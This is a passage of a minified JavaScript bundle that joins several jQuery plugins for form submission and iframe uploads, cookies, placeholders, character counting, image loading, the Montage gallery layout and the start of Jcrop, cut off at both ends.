s=$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+(new Date().getTime());if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr2('name');if(!n){$io.attr2('name',id);}
else{id=n;}}
else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />');$io.css({position:'absolute',top:'-1000px',left:'-1000px'});}
io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;try{if(io.contentWindow.document.execCommand){io.contentWindow.document.execCommand('Stop');}}
catch(ignore){}
$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error){s.error.call(s.context,xhr,e,status);}
if(g){$.event.trigger("ajaxError",[xhr,s,e]);}
if(s.complete){s.complete.call(s.context,xhr,e);}}};g=s.global;if(g&&0===$.active++){$.event.trigger("ajaxStart");}
if(g){$.event.trigger("ajaxSend",[xhr,s]);}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global){$.active--;}
deferred.reject();return deferred;}
if(xhr.aborted){deferred.reject();return deferred;}
sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y;}}}
var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=null;try{if(frame.contentWindow){doc=frame.contentWindow.document;}}catch(err){log('cannot get iframe.contentWindow document: '+err);}
if(doc){return doc;}
try{doc=frame.contentDocument?frame.contentDocument:frame.document;}catch(err){log('cannot get iframe.contentDocument: '+err);doc=frame.document;}
return doc;}
var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token;}
function doSubmit(){var t=$form.attr2('target'),a=$form.attr2('action'),mp='multipart/form-data',et=$form.attr('enctype')||$form.attr('encoding')||mp;form.setAttribute('target',id);if(!method||/post/i.test(method)){form.setAttribute('method','POST');}
if(a!=s.url){form.setAttribute('action',s.url);}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'});}
if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT);},s.timeout);}
function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()=='uninitialized'){setTimeout(checkState,50);}}
catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle){clearTimeout(timeoutHandle);}
timeoutHandle=undefined;}}
var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){if($.isPlainObject(s.extraData[n])&&s.extraData[n].hasOwnProperty('name')&&s.extraData[n].hasOwnProperty('value')){extraInputs.push($('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value).appendTo(form)[0]);}else{extraInputs.push($('<input type="hidden" name="'+n+'">').val(s.extraData[n]).appendTo(form)[0]);}}}}
if(!s.iframeTarget){$io.appendTo('body');}
if(io.attachEvent){io.attachEvent('onload',cb);}
else{io.addEventListener('load',cb,false);}
setTimeout(checkState,15);try{form.submit();}catch(err){var submitFn=document.createElement('form').submit;submitFn.apply(form);}}
finally{form.setAttribute('action',a);form.setAttribute('enctype',et);if(t){form.setAttribute('target',t);}else{$form.removeAttr('target');}
$(extraInputs).remove();}}
if(s.forceSync){doSubmit();}
else{setTimeout(doSubmit,10);}
var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return;}
doc=getDoc(io);if(!doc){log('cannot access response document');e=SERVER_ABORT;}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');deferred.reject(xhr,'timeout');return;}
else if(e==SERVER_ABORT&&xhr){xhr.abort('server abort');deferred.reject(xhr,'error','server abort');return;}
if(!doc||doc.location.href==s.iframeSrc){if(!timedOut){return;}}
if(io.detachEvent){io.detachEvent('onload',cb);}
else{io.removeEventListener('load',cb,false);}
var status='success',errMsg;try{if(timedOut){throw'timeout';}
var isXml=s.dataType=='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return;}}
var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml){s.dataType='xml';}
xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header.toLowerCase()];};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;}
var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;}
else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText;}
else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText;}}}
else if(dt=='xml'&&!xhr.responseXML&&xhr.responseText){xhr.responseXML=toXml(xhr.responseText);}
try{data=httpData(xhr,dt,s);}
catch(err){status='parsererror';xhr.error=errMsg=(err||status);}}
catch(err){log('error caught: ',err);status='error';xhr.error=errMsg=(err||status);}
if(xhr.aborted){log('upload aborted');status=null;}
if(xhr.status){status=(xhr.status>=200&&xhr.status<300||xhr.status===304)?'success':'error';}
if(status==='success'){if(s.success){s.success.call(s.context,data,'success',xhr);}
deferred.resolve(xhr.responseText,'success',xhr);if(g){$.event.trigger("ajaxSuccess",[xhr,s]);}}
else if(status){if(errMsg===undefined){errMsg=xhr.statusText;}
if(s.error){s.error.call(s.context,xhr,status,errMsg);}
deferred.reject(xhr,'error',errMsg);if(g){$.event.trigger("ajaxError",[xhr,s,errMsg]);}}
if(g){$.event.trigger("ajaxComplete",[xhr,s]);}
if(g&&!--$.active){$.event.trigger("ajaxStop");}
if(s.complete){s.complete.call(s.context,xhr,status);}
callbackProcessed=true;if(s.timeout){clearTimeout(timeoutHandle);}
setTimeout(function(){if(!s.iframeTarget){$io.remove();}
else{$io.attr('src',s.iframeSrc);}
xhr.responseXML=null;},100);}
var toXml=$.parseXML||function(s,doc){if(window.ActiveXObject){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async='false';doc.loadXML(s);}
else{doc=(new DOMParser()).parseFromString(s,'text/xml');}
return(doc&&doc.documentElement&&doc.documentElement.nodeName!='parsererror')?doc:null;};var parseJSON=$.parseJSON||function(s){return window['eval']('('+s+')');};var httpData=function(xhr,type,s){var ct=xhr.getResponseHeader('content-type')||'',xml=type==='xml'||!type&&ct.indexOf('xml')>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.nodeName==='parsererror'){if($.error){$.error('parsererror');}}
if(s&&s.dataFilter){data=s.dataFilter(data,type);}
if(typeof data==='string'){if(type==='json'||!type&&ct.indexOf('json')>=0){data=parseJSON(data);}else if(type==="script"||!type&&ct.indexOf("javascript")>=0){$.globalEval(data);}}
return data;};return deferred;}};$.fn.ajaxForm=function(options){options=options||{};options.delegation=options.delegation&&$.isFunction($.fn.on);if(!options.delegation&&this.length===0){var o={s:this.selector,c:this.context};if(!$.isReady&&o.s){log('DOM not ready, queuing ajaxForm');$(function(){$(o.s,o.c).ajaxForm(options);});return this;}
log('terminating; zero elements found by selector'+($.isReady?'':' (DOM not ready)'));return this;}
if(options.delegation){$(document).off('submit.form-plugin',this.selector,doAjaxSubmit).off('click.form-plugin',this.selector,captureSubmittingElement).on('submit.form-plugin',this.selector,options,doAjaxSubmit).on('click.form-plugin',this.selector,options,captureSubmittingElement);return this;}
return this.ajaxFormUnbind().bind('submit.form-plugin',options,doAjaxSubmit).bind('click.form-plugin',options,captureSubmittingElement);};function doAjaxSubmit(e){var options=e.data;if(!e.isDefaultPrevented()){e.preventDefault();$(e.target).ajaxSubmit(options);}}
function captureSubmittingElement(e){var target=e.target;var $el=$(target);if(!($el.is("[type=submit],[type=image]"))){var t=$el.closest('[type=submit]');if(t.length===0){return;}
target=t[0];}
var form=this;form.clk=target;if(target.type=='image'){if(e.offsetX!==undefined){form.clk_x=e.offsetX;form.clk_y=e.offsetY;}else if(typeof $.fn.offset=='function'){var offset=$el.offset();form.clk_x=e.pageX-offset.left;form.clk_y=e.pageY-offset.top;}else{form.clk_x=e.pageX-target.offsetLeft;form.clk_y=e.pageY-target.offsetTop;}}
setTimeout(function(){form.clk=form.clk_x=form.clk_y=null;},100);}
$.fn.ajaxFormUnbind=function(){return this.unbind('submit.form-plugin click.form-plugin');};$.fn.formToArray=function(semantic,elements){var a=[];if(this.length===0){return a;}
var form=this[0];var formId=this.attr('id');var els=semantic?form.getElementsByTagName('*'):form.elements;var els2;if(els&&!/MSIE [678]/.test(navigator.userAgent)){els=$(els).get();}
if(formId){els2=$(':input[form="'+formId+'"]').get();if(els2.length){els=(els||[]).concat(els2);}}
if(!els||!els.length){return a;}
var i,j,n,v,el,max,jmax;for(i=0,max=els.length;i<max;i++){el=els[i];n=el.name;if(!n||el.disabled){continue;}
if(semantic&&form.clk&&el.type=="image"){if(form.clk==el){a.push({name:n,value:$(el).val(),type:el.type});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}
continue;}
v=$.fieldValue(el,true);if(v&&v.constructor==Array){if(elements){elements.push(el);}
for(j=0,jmax=v.length;j<jmax;j++){a.push({name:n,value:v[j]});}}
else if(feature.fileapi&&el.type=='file'){if(elements){elements.push(el);}
var files=el.files;if(files.length){for(j=0;j<files.length;j++){a.push({name:n,value:files[j],type:el.type});}}
else{a.push({name:n,value:'',type:el.type});}}
else if(v!==null&&typeof v!='undefined'){if(elements){elements.push(el);}
a.push({name:n,value:v,type:el.type,required:el.required});}}
if(!semantic&&form.clk){var $input=$(form.clk),input=$input[0];n=input.name;if(n&&!input.disabled&&input.type=='image'){a.push({name:n,value:$input.val()});a.push({name:n+'.x',value:form.clk_x},{name:n+'.y',value:form.clk_y});}}
return a;};$.fn.formSerialize=function(semantic){return $.param(this.formToArray(semantic));};$.fn.fieldSerialize=function(successful){var a=[];this.each(function(){var n=this.name;if(!n){return;}
var v=$.fieldValue(this,successful);if(v&&v.constructor==Array){for(var i=0,max=v.length;i<max;i++){a.push({name:n,value:v[i]});}}
else if(v!==null&&typeof v!='undefined'){a.push({name:this.name,value:v});}});return $.param(a);};$.fn.fieldValue=function(successful){for(var val=[],i=0,max=this.length;i<max;i++){var el=this[i];var v=$.fieldValue(el,successful);if(v===null||typeof v=='undefined'||(v.constructor==Array&&!v.length)){continue;}
if(v.constructor==Array){$.merge(val,v);}
else{val.push(v);}}
return val;};$.fieldValue=function(el,successful){var n=el.name,t=el.type,tag=el.tagName.toLowerCase();if(successful===undefined){successful=true;}
if(successful&&(!n||el.disabled||t=='reset'||t=='button'||(t=='checkbox'||t=='radio')&&!el.checked||(t=='submit'||t=='image')&&el.form&&el.form.clk!=el||tag=='select'&&el.selectedIndex==-1)){return null;}
if(tag=='select'){var index=el.selectedIndex;if(index<0){return null;}
var a=[],ops=el.options;var one=(t=='select-one');var max=(one?index+1:ops.length);for(var i=(one?index:0);i<max;i++){var op=ops[i];if(op.selected){var v=op.value;if(!v){v=(op.attributes&&op.attributes.value&&!(op.attributes.value.specified))?op.text:op.value;}
if(one){return v;}
a.push(v);}}
return a;}
return $(el).val();};$.fn.clearForm=function(includeHidden){return this.each(function(){$('input,select,textarea',this).clearFields(includeHidden);});};$.fn.clearFields=$.fn.clearInputs=function(includeHidden){var re=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var t=this.type,tag=this.tagName.toLowerCase();if(re.test(t)||tag=='textarea'){this.value='';}
else if(t=='checkbox'||t=='radio'){this.checked=false;}
else if(tag=='select'){this.selectedIndex=-1;}
else if(t=="file"){if(/MSIE/.test(navigator.userAgent)){$(this).replaceWith($(this).clone(true));}else{$(this).val('');}}
else if(includeHidden){if((includeHidden===true&&/hidden/.test(t))||(typeof includeHidden=='string'&&$(this).is(includeHidden))){this.value='';}}});};$.fn.resetForm=function(){return this.each(function(){if(typeof this.reset=='function'||(typeof this.reset=='object'&&!this.reset.nodeType)){this.reset();}});};$.fn.enable=function(b){if(b===undefined){b=true;}
return this.each(function(){this.disabled=!b;});};$.fn.selected=function(select){if(select===undefined){select=true;}
return this.each(function(){var t=this.type;if(t=='checkbox'||t=='radio'){this.checked=select;}
else if(this.tagName.toLowerCase()=='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type=='select-one'){$sel.find('option').selected(false);}
this.selected=select;}});};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug){return;}
var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg);}
else if(window.opera&&window.opera.postError){window.opera.postError(msg);}}}));

/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));}catch(e){return;}
try{return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return true;}
return false;};}));

(function($){$.fn.serializeJSON=function(){var json={};jQuery.map($(this).serializeArray(),function(n,i){json[n['name']]=n['value'];});return json;};})(jQuery);

;(function($){jQuery.fn.choose=function(f){$(this).bind('choose',f);};jQuery.fn.file=function(options){var config=$.extend({name:'file-upload'},options);return this.each(function(){var btn=$(this);var pos=btn.offset();function update(){pos=btn.offset();file.css({'top':pos.top,'left':pos.left,'width':btn.width(),'height':btn.height()});}
btn.mouseover(update);var hidden=$('<div></div>').css({'display':'none'}).appendTo('body');var file=$('<div id="area-form-file-'+config.name+'"><form></form></div>').appendTo('body').css({'position':'absolute','overflow':'hidden','-moz-opacity':'0','filter':'alpha(opacity: 0)','opacity':'0','cursor':'pointer','z-index':'2'});var form=file.find('form');var input=form.find('input');function reset(){var input=$('<input type="file" multiple>').attr('name',config.name).css({'cursor':'pointer'}).appendTo(form);input.change(function(e){input.unbind();input.detach();btn.trigger('choose',[input]);reset();});};reset();function placer(e){form.css('margin-left',e.pageX-pos.left-offset.width);form.css('margin-top',e.pageY-pos.top-offset.height+3);}
function redirect(name){file[name](function(e){btn.trigger(name);});}
file.mousemove(placer);btn.mousemove(placer);redirect('mouseover');redirect('mouseout');redirect('mousedown');redirect('mouseup');var offset={width:file.width()-25,height:file.height()/ 2};update();});};})(jQuery);


/*! http://mths.be/placeholder v2.0.6 by @mathias */
;(function(g,i,d){var a='placeholder' in i.createElement('input'),e='placeholder' in i.createElement('textarea'),j=d.fn,c=d.valHooks,l,k;if(a&&e){k=j.placeholder=function(){return this};k.input=k.textarea=true}else{k=j.placeholder=function(){var m=this;m.filter((a?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':b,'blur.placeholder':f}).data('placeholder-enabled',true).trigger('blur.placeholder');return m};k.input=a;k.textarea=e;l={get:function(n){var m=d(n);return m.data('placeholder-enabled')&&m.hasClass('placeholder')?'':n.value},set:function(n,o){var m=d(n);if(!m.data('placeholder-enabled')){return n.value=o}if(o==''){n.value=o;if(n!=i.activeElement){f.call(n)}}else{if(m.hasClass('placeholder')){b.call(n,true,o)||(n.value=o)}else{n.value=o}}return m}};a||(c.input=l);e||(c.textarea=l);d(function(){d(i).delegate('form','submit.placeholder',function(){var m=d('.placeholder',this).each(b);setTimeout(function(){m.each(f)},10)})});d(g).bind('beforeunload.placeholder',function(){d('.placeholder').each(function(){this.value=''})})}function h(n){var m={},o=/^jQuery\d+$/;d.each(n.attributes,function(q,p){if(p.specified&&!o.test(p.name)){m[p.name]=p.value}});return m}function b(o,p){var n=this,q=d(n),m;if(n.value==q.attr('placeholder')&&q.hasClass('placeholder')){m=n==i.activeElement;if(q.data('placeholder-password')){q=q.hide().next().show().attr('id',q.removeAttr('id').data('placeholder-id'));if(o===true){return q[0].value=p}q.focus()}else{n.value='';q.removeClass('placeholder')}m&&n.select()}}function f(){var r,m=this,q=d(m),n=q,p=this.id;if(m.value==''){if(m.type=='password'){if(!q.data('placeholder-textinput')){try{r=q.clone().attr({type:'text'})}catch(o){r=d('<input>').attr(d.extend(h(this),{type:'text'}))}r.removeAttr('name').data({'placeholder-password':true,'placeholder-id':p}).bind('focus.placeholder',b);q.data({'placeholder-textinput':r,'placeholder-id':p}).before(r)}q=q.removeAttr('id').hide().prev().attr('id',p).show()}q.addClass('placeholder');q[0].value=q.attr('placeholder')}else{q.removeClass('placeholder')}}}(this,document,jQuery));


(function($){$.fn.charCount=function(options){var defaults={allowed:140,warning:25,css:'counter',counterElement:'span',cssWarning:'warning',cssExceeded:'exceeded',counterText:''};var options=$.extend(defaults,options);function calculate(obj){var count=$(obj).val().length;var available=options.allowed-count;if(available<=options.warning&&available>=0){$(obj).next().addClass(options.cssWarning);}else{$(obj).next().removeClass(options.cssWarning);}
if(available<0){$(obj).next().addClass(options.cssExceeded);}else{$(obj).next().removeClass(options.cssExceeded);}
$(obj).next().html(options.counterText+available);};this.each(function(){$(this).after('<'+options.counterElement+' class="'+options.css+'">'+options.counterText+'</'+options.counterElement+'>');calculate(this);$(this).keyup(function(){calculate(this)});$(this).change(function(){calculate(this)});});};})(jQuery);

/*!
 * jQuery imagesLoaded plugin v2.1.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */;(function($,undefined){'use strict';var BLANK='[data-uri]';$.fn.imagesLoaded=function(callback){var $this=this,deferred=$.isFunction($.Deferred)?$.Deferred():0,hasNotify=$.isFunction(deferred.notify),$images=$this.find('img').add($this.filter('img')),loaded=[],proper=[],broken=[];if($.isPlainObject(callback)){$.each(callback,function(key,value){if(key==='callback'){callback=value;}else if(deferred){deferred[key](value);}});}
function doneLoading(){var $proper=$(proper),$broken=$(broken);if(deferred){if(broken.length){deferred.reject($images,$proper,$broken);}else{deferred.resolve($images);}}
if($.isFunction(callback)){callback.call($this,$images,$proper,$broken);}}
function imgLoadedHandler(event){imgLoaded(event.target,event.type==='error');}
function imgLoaded(img,isBroken){if(img.src===BLANK||$.inArray(img,loaded)!==-1){return;}
loaded.push(img);if(isBroken){broken.push(img);}else{proper.push(img);}
$.data(img,'imagesLoaded',{isBroken:isBroken,src:img.src});if(hasNotify){deferred.notifyWith($(img),[isBroken,$images,$(proper),$(broken)]);}
if($images.length===loaded.length){setTimeout(doneLoading);$images.unbind('.imagesLoaded',imgLoadedHandler);}}
if(!$images.length){doneLoading();}else{$images.bind('load.imagesLoaded error.imagesLoaded',imgLoadedHandler).each(function(i,el){var src=el.src;var cached=$.data(el,'imagesLoaded');if(cached&&cached.src===src){imgLoaded(el,cached.isBroken);return;}
if(el.complete&&el.naturalWidth!==undefined){imgLoaded(el,el.naturalWidth===0||el.naturalHeight===0);return;}
if(el.readyState||el.complete){el.src=BLANK;el.src=src;}});}
return deferred?deferred.promise($this):$this;};})(jQuery);


/*!
 * jQuery Montage plugin
 * http://www.codrops.com/
 *
 * Copyright 2011, Pedro Botelho
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Date: Tue Aug 30 2011
 */
(function(window,$,undefined){Array.max=function(array){return Math.max.apply(Math,array)};Array.min=function(array){return Math.min.apply(Math,array)};var $event=$.event,resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler)},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler)},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout)}resizeTimeout=setTimeout(function(){jQuery.event.handle.apply(context,args)},execAsap==="execAsap"?0:50)}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"])};$.fn.imagesLoaded=function(callback){var $images=this.find('img'),len=$images.length,_this=this,blank='[data-uri]';function triggerCallback(){callback.call(_this,$images)}function imgLoaded(){if(--len<=0&&this.src!==blank){setTimeout(triggerCallback);$images.unbind('load error',imgLoaded)}}if(!len){triggerCallback()}$images.bind('load error',imgLoaded).each(function(){if(this.complete||this.complete===undefined){var src=this.src;this.src=blank;this.src=src}});return this};$.Montage=function(options,element){this.element=$(element).show();this.cache={};this.heights=new Array();this._create(options)};$.Montage.defaults={liquid:true,margin:1,minw:70,minh:20,maxh:250,alternateHeight:false,alternateHeightRange:{min:100,max:300},fixedHeight:null,minsize:false,fillLastRow:false};$.Montage.prototype={_getImageWidth:function($img,h){var i_w=$img.width(),i_h=$img.height(),r_i=i_h/i_w;return Math.ceil(h/r_i)},_getImageHeight:function($img,w){var i_w=$img.width(),i_h=$img.height(),r_i=i_h/i_w;return Math.ceil(r_i*w)},_chooseHeight:function(){if(this.options.minsize){return Array.min(this.heights)}var result={},max=0,res,val,min;for(var i=0,total=this.heights.length;i<total;++i){var val=this.heights[i],inc=(result[val]||0)+1;if(val<this.options.minh||val>this.options.maxh)continue;result[val]=inc;if(inc>=max){max=inc;res=val}}for(var i in result){if(result[i]===max){val=i;min=min||val;if(min<this.options.minh)min=null;else if(min>val)min=val;if(min===null)min=val}}if(min===undefined)min=this.heights[0];res=min;return res},_stretchImage:function($img){var prevWrapper_w=$img.parent().width(),new_w=prevWrapper_w+this.cache.space_w_left,crop={x:new_w,y:this.theHeight};var new_image_w=$img.width()+this.cache.space_w_left,new_image_h=this._getImageHeight($img,new_image_w);this._cropImage($img,new_image_w,new_image_h,crop);this.cache.space_w_left=this.cache.container_w;if(this.options.alternateHeight)this.theHeight=Math.floor(Math.random()*(this.options.alternateHeightRange.max-this.options.alternateHeightRange.min+1)+this.options.alternateHeightRange.min)},_updatePrevImage:function($nextimg){var $prevImage=this.element.find('img.montage:last');this._stretchImage($prevImage);this._insertImage($nextimg)},_insertImage:function($img){var new_w=this._getImageWidth($img,this.theHeight);if(this.options.minsize&&!this.options.alternateHeight){if(this.cache.space_w_left<=this.options.margin*2){this._updatePrevImage($img)}else{if(new_w>this.cache.space_w_left){var crop={x:this.cache.space_w_left,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left=this.cache.container_w;$img.addClass('montage')}else{var crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}}else{if(new_w<this.options.minw){if(this.options.minw>this.cache.space_w_left){this._updatePrevImage($img)}else{var new_w=this.options.minw,new_h=this._getImageHeight($img,new_w),crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,new_h,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}else{if(new_w>this.cache.space_w_left&&this.cache.space_w_left<this.options.minw){this._updatePrevImage($img)}else if(new_w>this.cache.space_w_left&&this.cache.space_w_left>=this.options.minw){var crop={x:this.cache.space_w_left,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left=this.cache.container_w;if(this.options.alternateHeight)this.theHeight=Math.floor(Math.random()*(this.options.alternateHeightRange.max-this.options.alternateHeightRange.min+1)+this.options.alternateHeightRange.min);$img.addClass('montage')}else{var crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}}},_cropImage:function($img,w,h,cropParam){var dec=this.options.margin*2;var $wrapper=$img.parent('a');this._resizeImage($img,w,h);$img.css({left:-(w-cropParam.x)/2+'px',top:-(h-cropParam.y)/2+'px'});$wrapper.addClass('am-wrapper').css({width:cropParam.x-dec+'px',height:cropParam.y+'px',margin:this.options.margin})},_resizeImage:function($img,w,h){$img.css({width:w+'px',height:h+'px'})},_reload:function(){var new_el_w=this.element.width();if(new_el_w!==this.cache.container_w){this.element.hide();this.cache.container_w=new_el_w;this.cache.space_w_left=new_el_w;var instance=this;instance.$imgs.removeClass('montage').each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w){instance._stretchImage(instance.$imgs.eq(instance.totalImages-1))}instance.element.show()}},_create:function(options){this.options=$.extend(true,{},$.Montage.defaults,options);var instance=this,el_w=instance.element.width();instance.$imgs=instance.element.find('img');instance.totalImages=instance.$imgs.length;if(instance.options.liquid)$('html').css('overflow-y','scroll');if(!instance.options.fixedHeight){instance.$imgs.each(function(i){var $img=$(this),img_w=$img.width();if(img_w<instance.options.minw&&!instance.options.minsize){var new_h=instance._getImageHeight($img,instance.options.minw);instance.heights.push(new_h)}else{instance.heights.push($img.height())}})}instance.theHeight=(!instance.options.fixedHeight&&!instance.options.alternateHeight)?instance._chooseHeight():instance.options.fixedHeight;if(instance.options.alternateHeight)instance.theHeight=Math.floor(Math.random()*(instance.options.alternateHeightRange.max-instance.options.alternateHeightRange.min+1)+instance.options.alternateHeightRange.min);instance.cache.container_w=el_w;instance.cache.space_w_left=el_w;instance.$imgs.each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w){instance._stretchImage(instance.$imgs.eq(instance.totalImages-1))}$(window).bind('smartresize.montage',function(){instance._reload()})},add:function($images,callback){var $images_stripped=$images.find('img');this.$imgs=this.$imgs.add($images_stripped);this.totalImages=this.$imgs.length;this._add($images,callback)},_add:function($images,callback){var instance=this;$images.find('img').each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w)instance._stretchImage(instance.$imgs.eq(instance.totalImages-1));if(callback)callback.call($images)},destroy:function(callback){this._destroy(callback)},_destroy:function(callback){this.$imgs.removeClass('montage').css({position:'',width:'',height:'',left:'',top:''}).unwrap();if(this.options.liquid)$('html').css('overflow','');this.element.unbind('.montage').removeData('montage');$(window).unbind('.montage');if(callback)callback.call()},option:function(key,value){if($.isPlainObject(key)){this.options=$.extend(true,this.options,key)}}};var logError=function(message){if(this.console){console.error(message)}};$.fn.montage=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'montage');if(!instance){logError("cannot call methods on montage prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for montage instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'montage');if(instance){instance.option(options||{});instance._reload()}else{$.data(this,'montage',new $.Montage(options,this))}})}return this}})(window,jQuery);


(function($){$.Jcrop=function(obj,opt){var options=$.extend({},$.Jcrop.defaults),docOffset,_ua=navigator.userAgent.toLowerCase(),is_msie=/msie/.test(_ua),ie6mode=/msie [1-6]\./.test(_ua);function px(n){return Math.round(n)+'px';}
function cssClass(cl){return options.baseClass+'-'+cl;}
function supportsColorFade(){return $.fx.step.hasOwnProperty('backgroundColor');}
function getPos(obj)
{var pos=$(obj).offset();return[pos.left,pos.top];}
function mouseAbs(e)
{return[(e.pageX-docOffset[0]),(e.pageY-docOffset[1])];}
function setOptions(opt)
{if(typeof(opt)!=='object')opt={};options=$.extend(options,opt);$.each(['onChange','onSelect','onRelease','onDblClick'],function(i,e){if(typeof(options[e])!=='function')options[e]=function(){};});}
function startDragMode(mode,pos,touch)
{docOffset=getPos($img);Tracker.setCursor(mode==='move'?mode:mode+'-resize');if(mode==='move'){return Tracker.activateHandlers(createMover(pos),doneSelect,touch);}
var fc=Coords.getFixed();var opp=oppLockCorner(mode);var opc=Coords.getCorner(oppLockCorner(opp));Coords.setPressed(Coords.getCorner(opp));Coords.setCurrent(opc);Tracker.activateHandlers(dragmodeHandler(mode,fc),doneSelect,touch);}
function dragmodeHandler(mode,f)
